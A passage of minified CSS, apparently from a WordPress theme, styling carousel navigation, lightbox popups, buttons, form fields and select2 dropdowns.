.slick-nav.slick-prev{left:30px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.slick .slick-nav.slick-next{right:30px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.slick:hover .slick-nav{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.slick.corner-nav .slick-nav{top:auto;bottom:15px;opacity:1}@media only screen and (min-width: 40.063em){.slick.corner-nav .slick-nav{bottom:50px}}.slick.corner-nav .slick-nav.slick-prev{left:auto;right:60px;-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}@media only screen and (min-width: 40.063em){.slick.corner-nav .slick-nav.slick-prev{right:105px}}.slick.corner-nav .slick-nav.slick-next{right:15px;-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}@media only screen and (min-width: 40.063em){.slick.corner-nav .slick-nav.slick-next{right:50px}}.slick.thb-portfolio-slider-style2{background:#0e0e0e}.slick.thb-portfolio-slider-style2 .slick-nav{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:21px;border:1px solid rgba(255,255,255,0.4);margin-left:-21px;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.slick.thb-portfolio-slider-style2 .slick-nav svg{width:14px;fill:#fff}.slick.thb-portfolio-slider-style2 .slick-nav:hover{background:#fff;border-color:#fff}.slick.thb-portfolio-slider-style2 .slick-nav:hover svg{fill:#1aa97f}.slick.thb-portfolio-slider-style2 .slick-nav.slick-prev{top:15px;left:50%}@media only screen and (min-width: 40.063em){.slick.thb-portfolio-slider-style2 .slick-nav.slick-prev{top:30px}}.slick.thb-portfolio-slider-style2 .slick-nav.slick-next{top:auto;right:auto;left:50%;bottom:15px}@media only screen and (min-width: 40.063em){.slick.thb-portfolio-slider-style2 .slick-nav.slick-next{bottom:30px}}.slick.thb-portfolio-slider-style2 .slick-dots{left:auto;right:15px;line-height:1;width:20px;bottom:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:flex !important;flex-direction:column}@media only screen and (min-width: 40.063em){.slick.thb-portfolio-slider-style2 .slick-dots{right:30px}}.slick.thb-portfolio-slider-style2 .slick-dots li{display:inline-block;height:12px;width:15px;padding:5px 0;margin:0}.slick.thb-portfolio-slider-style2 .slick-dots li.slick-active button{background:#fff;-webkit-transform-origin:100% center;-moz-transform-origin:100% center;-ms-transform-origin:100% center;-o-transform-origin:100% center;transform-origin:100% center;-webkit-transform:scale(1.35, 1);-moz-transform:scale(1.35, 1);-ms-transform:scale(1.35, 1);-o-transform:scale(1.35, 1);transform:scale(1.35, 1)}.slick.thb-portfolio-slider-style2 .slick-dots li button{border-radius:0;height:2px;width:15px;background:rgba(255,255,255,0.4)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-close-btn-in button.mfp-close{width:40px;height:40px;right:-13px;text-align:center;border-radius:100px;border:2px solid transparent;line-height:38px;padding:0;top:-5px}.mfp-close-btn-in button.mfp-close:hover{border-color:#fff;-webkit-transform:scale(0.8) rotateZ(90deg);-moz-transform:scale(0.8) rotateZ(90deg);-ms-transform:scale(0.8) rotateZ(90deg);-o-transform:scale(0.8) rotateZ(90deg);transform:scale(0.8) rotateZ(90deg)}.mfp-close-btn-in .mfp-iframe-scaler button.mfp-close{top:-40px}.mfp-close-btn-in .mfp-iframe-scaler{overflow:visible}.mfp-arrow{opacity:1;margin-top:-21px}.mfp-arrow:before,.mfp-arrow:after{display:none}.mfp-arrow>*{pointer-events:none}.mfp-arrow svg{fill:#fff;width:40px}.mfp-arrow svg g{stroke:#fff}.mfp-arrow.mfp-arrow-left{left:15px}@media only screen and (min-width: 40.063em){.mfp-arrow.mfp-arrow-left{left:45px}}.mfp-arrow.mfp-arrow-right{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);right:15px}@media only screen and (min-width: 40.063em){.mfp-arrow.mfp-arrow-right{right:45px}}.mfp-arrow:active{margin-top:-21px}.mfp-zoom-in .mfp-with-anim,.mfp-zoom-in .mfp-iframe-scaler,.mfp-zoom-in .mfp-inline-holder{opacity:0;-webkit-transform:scale(.95, .95);-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-o-transform:scale(.95, .95);transform:scale(.95, .95)}.mfp-zoom-in.mfp-bg{opacity:0}.mfp-zoom-in.mfp-ready.mfp-image-loaded .mfp-with-anim,.mfp-zoom-in.mfp-ready .mfp-iframe-scaler,.mfp-zoom-in.mfp-ready .mfp-inline-holder{opacity:1;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.85}.mfp-zoom-in.mfp-removing .mfp-with-anim,.mfp-zoom-in.mfp-removing .mfp-iframe-scaler,.mfp-zoom-in.mfp-removing .mfp-inline-holder{transform:scale(0.95) !important;opacity:0 !important}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-wrap.mfp-removing .mfp-arrow-left,.mfp-wrap.mfp-removing .mfp-arrow-right{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-webkit-transform:scale(1.3, 1.3);-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-o-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.mfp-zoom-out.mfp-bg{opacity:0}.mfp-zoom-out.mfp-ready.mfp-image-loaded .mfp-with-anim{opacity:1;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:0.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3, 1.3);-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-o-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.theme-popup{display:flex;background:#fff;width:100%;max-width:680px;margin:0 auto;position:relative}.theme-popup-content{padding:25px;flex:1}@media only screen and (min-width: 40.063em){.theme-popup-content{padding:45px}}@media only screen and (min-width: 75em){.theme-popup-content{padding:60px}}abbr[title]{border-bottom:0}.btn,.button,input[type=submit]{font-size:11px;line-height:38px;font-weight:600;padding:0 26px;border:2px solid #151515;margin:0;display:inline-block;cursor:pointer;outline:0;color:#151515;background:transparent;text-transform:uppercase;text-shadow:none !important;text-align:center;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.btn:hover,.button:hover,input[type=submit]:hover{background:#151515;color:#fff}.btn.alt,.button.alt,input[type=submit].alt{background:#151515;color:#fff}.btn.alt:hover,.button.alt:hover,input[type=submit].alt:hover{color:#fff}.btn.style2,.button.style2,input[type=submit].style2{background:#151515;color:#fff;border-radius:3px}.btn.style2:hover,.button.style2:hover,input[type=submit].style2:hover{color:#fff;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px);box-shadow:0 3px 13px rgba(0,0,0,0.3)}.btn.style3,.button.style3,input[type=submit].style3{position:relative;background:transparent}.btn.style3:before,.button.style3:before,input[type=submit].style3:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:#1aa97f;-webkit-transform:translate3d(6px, 6px, 0);-moz-transform:translate3d(6px, 6px, 0);-ms-transform:translate3d(6px, 6px, 0);-o-transform:translate3d(6px, 6px, 0);transform:translate3d(6px, 6px, 0)}.btn.style3:after,.button.style3:after,input[type=submit].style3:after{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);border:2px solid #151515;z-index:2}.btn.style3:hover,.button.style3:hover,input[type=submit].style3:hover{background:transparent;color:#151515}.btn.style3:hover:before,.button.style3:hover:before,input[type=submit].style3:hover:before{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.btn.style4,.button.style4,input[type=submit].style4{font-size:16px;font-weight:600;border:1px solid #e3e3e3;border-radius:23px;text-transform:none}.btn.style4:hover,.button.style4:hover,input[type=submit].style4:hover{border-color:#151515}.btn.style5,.button.style5,input[type=submit].style5{background:#1aa97f;color:#fff;font-size:16px;font-weight:600;border-radius:23px;border-color:#1aa97f;text-transform:none}.btn.style5:hover,.button.style5:hover,input[type=submit].style5:hover{background:transparent;color:#1aa97f}.btn.style6,.button.style6,input[type=submit].style6{background:#1aa97f;color:#fff;font-size:16px;font-weight:600;border-radius:23px;border-color:#1aa97f;text-transform:none}.btn.style6:hover,.button.style6:hover,input[type=submit].style6:hover{background:#21d5a0;border-color:#21d5a0;color:#fff}.btn.style7,.button.style7,input[type=submit].style7{background:transparent;border:1px solid rgba(0,0,0,0.1);color:#151515;border-radius:0;position:relative;padding:0 54px 0 22px}.btn.style7:after,.btn.style7:before,.button.style7:after,.button.style7:before,input[type=submit].style7:after,input[type=submit].style7:before{content:'';display:block;width:16px;height:1px;position:absolute;top:50%;right:16px;background:rgba(0,0,0,0.2);-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.btn.style7:after,.button.style7:after,input[type=submit].style7:after{background:#151515;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1)}.btn.style7:hover,.button.style7:hover,input[type=submit].style7:hover{background:transparent;color:#151515}.btn.style7:hover:after,.button.style7:hover:after,input[type=submit].style7:hover:after{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.btn.style8,.button.style8,input[type=submit].style8{font-size:12px;border:1px solid #151515;border-radius:23px;text-transform:uppercase;font-weight:500}.btn.style8:hover,.button.style8:hover,input[type=submit].style8:hover{background:#151515;color:#white}.btn.white,.button.white,input[type=submit].white{border-color:#fff;color:#fff}.btn.white:hover,.button.white:hover,input[type=submit].white:hover{background:#fff;color:#151515}.btn.white.style2,.button.white.style2,input[type=submit].white.style2{background:#fff;color:#151515}.btn.grey,.button.grey,input[type=submit].grey{background:#b6b6b6;border-color:#b6b6b6;color:#fff}.btn.grey:hover,.button.grey:hover,input[type=submit].grey:hover{background:#a9a9a9;border-color:#a9a9a9}.btn.black,.button.black,input[type=submit].black{background:#151515;color:#fff}.btn.black:hover,.button.black:hover,input[type=submit].black:hover{background:#080808;color:#fff}.btn.accent,.btn#place_order,.btn.checkout-button,.button.accent,.button#place_order,.button.checkout-button,input[type=submit].accent,input[type=submit]#place_order,input[type=submit].checkout-button{background:#1aa97f;border-color:#1aa97f;color:#fff}.btn.accent:hover,.btn#place_order:hover,.btn.checkout-button:hover,.button.accent:hover,.button#place_order:hover,.button.checkout-button:hover,input[type=submit].accent:hover,input[type=submit]#place_order:hover,input[type=submit].checkout-button:hover{background:#17936e;border-color:#17936e}.btn.blue,.button.blue,input[type=submit].blue{background:#13a6dd;border-color:#13a6dd;color:#fff}.btn.blue:hover,.button.blue:hover,input[type=submit].blue:hover{background:#1194c6;border-color:#1194c6}.btn.right,.button.right,input[type=submit].right{float:right}.btn.full,.button.full,input[type=submit].full{width:100%}.btn.loadmore,.button.loadmore,input[type=submit].loadmore{display:block;text-align:center;height:80px;border:0;line-height:80px;font-size:14px;color:#868686;text-transform:uppercase}.btn.loadmore:hover,.button.loadmore:hover,input[type=submit].loadmore:hover{color:#151515;background:transparent;border:0}form{margin:0}form fieldset{padding:0;margin:0;border:0}select{font-size:14px;font-weight:400;height:42px;padding:0 16px;border:1px solid #d4d4d4;background:#fff}select:hover,select:focus{border-color:#151515}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{box-sizing:border-box;border:1px solid #d4d4d4;padding:12px 16px;margin:0 0 25px;color:#151515;font-size:14px;font-weight:400;max-width:100%;height:42px;outline:0;background:#fff;border-radius:3px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]:hover,input[type="text"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="date"]:hover,input[type="date"]:focus,input[type="datetime"]:hover,input[type="datetime"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="number"]:hover,input[type="number"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus,input[type="time"]:hover,input[type="time"]:focus,input[type="url"]:hover,input[type="url"]:focus,textarea:hover,textarea:focus{border-color:#151515}input[type="text"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="text"],input[type="password"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="password"],input[type="date"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="date"],input[type="datetime"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="datetime"],input[type="email"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="email"],input[type="number"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="number"],input[type="search"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="search"],input[type="tel"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="tel"],input[type="time"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="time"],input[type="url"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="url"],textarea.wpcf7-not-valid,.woocommerce-invalid-required-field textarea{border-color:#e76049}input[type="text"].full,.form-row input[type="text"],input[type="password"].full,.form-row input[type="password"],input[type="date"].full,.form-row input[type="date"],input[type="datetime"].full,.form-row input[type="datetime"],input[type="email"].full,.form-row input[type="email"],input[type="number"].full,.form-row input[type="number"],input[type="search"].full,.form-row input[type="search"],input[type="tel"].full,.form-row input[type="tel"],input[type="time"].full,.form-row input[type="time"],input[type="url"].full,.form-row input[type="url"],textarea.full,.form-row textarea{width:100%}.dark input[type="text"],.thb-light-column input[type="text"],.dark input[type="password"],.thb-light-column input[type="password"],.dark input[type="date"],.thb-light-column input[type="date"],.dark input[type="datetime"],.thb-light-column input[type="datetime"],.dark input[type="email"],.thb-light-column input[type="email"],.dark input[type="number"],.thb-light-column input[type="number"],.dark input[type="search"],.thb-light-column input[type="search"],.dark input[type="tel"],.thb-light-column input[type="tel"],.dark input[type="time"],.thb-light-column input[type="time"],.dark input[type="url"],.thb-light-column input[type="url"],.dark textarea,.thb-light-column textarea{color:#fff;border-color:#262626;background:#262626}.dark input[type="text"]:-moz-placeholder,.thb-light-column input[type="text"]:-moz-placeholder,.dark input[type="password"]:-moz-placeholder,.thb-light-column input[type="password"]:-moz-placeholder,.dark input[type="date"]:-moz-placeholder,.thb-light-column input[type="date"]:-moz-placeholder,.dark input[type="datetime"]:-moz-placeholder,.thb-light-column input[type="datetime"]:-moz-placeholder,.dark input[type="email"]:-moz-placeholder,.thb-light-column input[type="email"]:-moz-placeholder,.dark input[type="number"]:-moz-placeholder,.thb-light-column input[type="number"]:-moz-placeholder,.dark input[type="search"]:-moz-placeholder,.thb-light-column input[type="search"]:-moz-placeholder,.dark input[type="tel"]:-moz-placeholder,.thb-light-column input[type="tel"]:-moz-placeholder,.dark input[type="time"]:-moz-placeholder,.thb-light-column input[type="time"]:-moz-placeholder,.dark input[type="url"]:-moz-placeholder,.thb-light-column input[type="url"]:-moz-placeholder,.dark textarea:-moz-placeholder,.thb-light-column textarea:-moz-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]::-moz-placeholder,.thb-light-column input[type="text"]::-moz-placeholder,.dark input[type="password"]::-moz-placeholder,.thb-light-column input[type="password"]::-moz-placeholder,.dark input[type="date"]::-moz-placeholder,.thb-light-column input[type="date"]::-moz-placeholder,.dark input[type="datetime"]::-moz-placeholder,.thb-light-column input[type="datetime"]::-moz-placeholder,.dark input[type="email"]::-moz-placeholder,.thb-light-column input[type="email"]::-moz-placeholder,.dark input[type="number"]::-moz-placeholder,.thb-light-column input[type="number"]::-moz-placeholder,.dark input[type="search"]::-moz-placeholder,.thb-light-column input[type="search"]::-moz-placeholder,.dark input[type="tel"]::-moz-placeholder,.thb-light-column input[type="tel"]::-moz-placeholder,.dark input[type="time"]::-moz-placeholder,.thb-light-column input[type="time"]::-moz-placeholder,.dark input[type="url"]::-moz-placeholder,.thb-light-column input[type="url"]::-moz-placeholder,.dark textarea::-moz-placeholder,.thb-light-column textarea::-moz-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]:-ms-input-placeholder,.thb-light-column input[type="text"]:-ms-input-placeholder,.dark input[type="password"]:-ms-input-placeholder,.thb-light-column input[type="password"]:-ms-input-placeholder,.dark input[type="date"]:-ms-input-placeholder,.thb-light-column input[type="date"]:-ms-input-placeholder,.dark input[type="datetime"]:-ms-input-placeholder,.thb-light-column input[type="datetime"]:-ms-input-placeholder,.dark input[type="email"]:-ms-input-placeholder,.thb-light-column input[type="email"]:-ms-input-placeholder,.dark input[type="number"]:-ms-input-placeholder,.thb-light-column input[type="number"]:-ms-input-placeholder,.dark input[type="search"]:-ms-input-placeholder,.thb-light-column input[type="search"]:-ms-input-placeholder,.dark input[type="tel"]:-ms-input-placeholder,.thb-light-column input[type="tel"]:-ms-input-placeholder,.dark input[type="time"]:-ms-input-placeholder,.thb-light-column input[type="time"]:-ms-input-placeholder,.dark input[type="url"]:-ms-input-placeholder,.thb-light-column input[type="url"]:-ms-input-placeholder,.dark textarea:-ms-input-placeholder,.thb-light-column textarea:-ms-input-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]::-webkit-input-placeholder,.thb-light-column input[type="text"]::-webkit-input-placeholder,.dark input[type="password"]::-webkit-input-placeholder,.thb-light-column input[type="password"]::-webkit-input-placeholder,.dark input[type="date"]::-webkit-input-placeholder,.thb-light-column input[type="date"]::-webkit-input-placeholder,.dark input[type="datetime"]::-webkit-input-placeholder,.thb-light-column input[type="datetime"]::-webkit-input-placeholder,.dark input[type="email"]::-webkit-input-placeholder,.thb-light-column input[type="email"]::-webkit-input-placeholder,.dark input[type="number"]::-webkit-input-placeholder,.thb-light-column input[type="number"]::-webkit-input-placeholder,.dark input[type="search"]::-webkit-input-placeholder,.thb-light-column input[type="search"]::-webkit-input-placeholder,.dark input[type="tel"]::-webkit-input-placeholder,.thb-light-column input[type="tel"]::-webkit-input-placeholder,.dark input[type="time"]::-webkit-input-placeholder,.thb-light-column input[type="time"]::-webkit-input-placeholder,.dark input[type="url"]::-webkit-input-placeholder,.thb-light-column input[type="url"]::-webkit-input-placeholder,.dark textarea::-webkit-input-placeholder,.thb-light-column textarea::-webkit-input-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]:focus,.thb-light-column input[type="text"]:focus,.dark input[type="password"]:focus,.thb-light-column input[type="password"]:focus,.dark input[type="date"]:focus,.thb-light-column input[type="date"]:focus,.dark input[type="datetime"]:focus,.thb-light-column input[type="datetime"]:focus,.dark input[type="email"]:focus,.thb-light-column input[type="email"]:focus,.dark input[type="number"]:focus,.thb-light-column input[type="number"]:focus,.dark input[type="search"]:focus,.thb-light-column input[type="search"]:focus,.dark input[type="tel"]:focus,.thb-light-column input[type="tel"]:focus,.dark input[type="time"]:focus,.thb-light-column input[type="time"]:focus,.dark input[type="url"]:focus,.thb-light-column input[type="url"]:focus,.dark textarea:focus,.thb-light-column textarea:focus{color:#fff}.wpcf7-checkbox{display:block;margin-bottom:27px}.wpcf7-checkbox label{padding:10px;border:1px solid #dedede;font-size:13px;color:#151515;margin:0}.wpcf7-checkbox label input{margin-right:5px}.wpcf7-checkbox .wpcf7-list-item{display:block;margin:0 0 15px}@media only screen and (min-width: 40.063em){.wpcf7-checkbox .wpcf7-list-item{display:inline-block}.wpcf7-checkbox .wpcf7-list-item+.wpcf7-list-item{margin-bottom:0;margin-left:15px}}.wpcf7-not-valid-tip,.screen-reader-response{display:none !important}.wpcf7-form-control-wrap{width:100%}label{font-size:12px;display:block;color:#151515;margin:0 0 15px;line-height:12px;font-weight:400;text-transform:uppercase}label .required{vertical-align:super}textarea{min-height:162px;height:auto;line-height:1.5;max-height:240px;resize:none;overflow:auto}.wpcf7-form textarea{min-height:200px}.select-wrapper{position:relative;margin-bottom:15px;outline:0;min-width:170px;border:1px solid #d4d4d4;color:#151515}.select-wrapper:after{content:'';background:transparent url([data-uri]) no-repeat;background-size:7px 4px;display:block;width:12px;height:7px;position:absolute;top:20px;right:15px;line-height:1}.rtl .select-wrapper select{padding:11px 17px 11px 34px}.rtl .select-wrapper:after{right:auto;left:15px}.select-wrapper select{display:block;font-size:14px;font-weight:400;height:42px;padding:10px 34px 10px 17px;border:0;text-transform:uppercase;background:#fff;color:#151515;outline:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-indent:0.01px;text-overflow:'';-moz-appearance:radio-container}.shipping-calculator-form .select-wrapper{width:100%}@-moz-document url-prefix(){.select-wrapper:after{display:none}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.select-wrapper:after{display:none}}.form-row.woocommerce-invalid-required-field .select2-container .select2-choice{border-color:#e76049}.select2.select2-container--default{margin-bottom:25px;clear:left;font-size:14px;height:42px;border-radius:3px}.select2.select2-container--default .select2-selection__arrow:before{content:"\f107";display:block;font-family:FontAwesome;font-style:normal;font-weight:normal}.select2.select2-container--default .select2-selection__arrow b{display:none}.select2.select2-container--default.select2-container--open .select2-selection--single{border-color:#151515}.select2.select2-container--default .select2-selection--single{border-radius:3px;border-color:#d4d4d4;height:42px;line-height:42px}.select2.select2-container--default .select2-selection--single .select2-selection__rendered{height:42px;line-height:42px;padding-left:16px}.select2-container .select2-dropdown{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:#151515}.rtl .select2-container .select2-dropdown{left:auto;right:-9999px}.select2-container .select2-dropdown.select2-drop-active{border-color:#151515}.select2-container .select2-dropdown.select2-drop-active.select2-drop-above{border-top-color:#151515}.select2-container .select2-dropdown .select2-search{padding:8px}.select2-container .select2-dropdown .select2-search input{background:#fff !important;margin-bottom:5px}.select2-container .select2-dropdown .select2-results{background:#fff;font-size:14px}.select2-container .select2-dropdown .select2-results .select2-results__option{margin:0;height:42px;line-height:42px;padding:0 16px}.select2-container .select2-dropdown .select2-results .select2-results__option[aria-selected=true]{background:#1aa97f}.select2-container .select2-dropdown .select2-results .select2-results__option.select2-results__option--highlighted{background:#151515;border-radius:0;color:#fff}.btn-block{display:flex;position:relative;justify-content:center;align-items:center;color:#151515}.btn-block:hover{color:#151515}.btn-block .cover-bg,.btn-block .post.blog-style5 .post-gallery,.post.blog-style5 .btn-block .post-gallery,.btn-block .thb-placeholder .thb-placeholder-inner,.thb-placeholder .btn-block .thb-placeholder-inner,.btn-block .thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet,.thb-testimonials.testimonial-style1 .slick-dots .btn-block .portrait_bullet{position:absolute;top:0;left:0;height:100%;width:100%;pointer-events:none;z-index:1;overflow:hidden}.btn-block .cover-bg img,.btn-block .post.blog-style5 .post-gallery img,.post.blog-style5 .btn-block .post-gallery img,.btn-block .thb-placeholder .thb-placeholder-inner img,.thb-placeholder .btn-block .thb-placeholder-inner img,.btn-block .thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet img,.thb-testimonials.testimonial-style1 .slick-dots .btn-block .portrait_bullet 